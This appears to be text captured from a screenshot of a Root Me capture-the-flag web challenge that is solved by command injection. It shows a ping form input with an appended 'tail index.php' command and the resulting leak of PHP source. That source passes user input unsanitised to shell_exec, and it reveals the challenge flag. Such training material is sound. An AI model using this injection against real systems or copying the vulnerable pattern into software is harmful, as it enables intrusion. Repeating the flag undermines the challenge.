 Не защищено | challenge01.root-me.org/web-serveur/ch54/index.php
Root Me
87.240.190.67; tail index.php Отправить
PING 87.240.190.67 (87.240.190.67) 56(84) bytes of data.
64 bytes from 87.240.190.67: icmp_seq=1 ttl=54 time=49.8 ms
64 bytes from 87.240.190.67: icmp_seq=2 ttl=54 time=49.7 ms
64 bytes from 87.240.190.67: icmp_seq=3 ttl=54 time=50.0 ms
--- 87.240.190.67 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 49.723/49.824/49.981/0.112 ms
$flag = "S3rv1ceP1n9Sup3rS3cure";
if(isset($_POST["ip"]) && !empty($_POST["ip"])){
$response = shell_exec("timeout 5 bash -c 'ping -c 3 ".$_POST["ip"]."'");
echo $response;
}
?>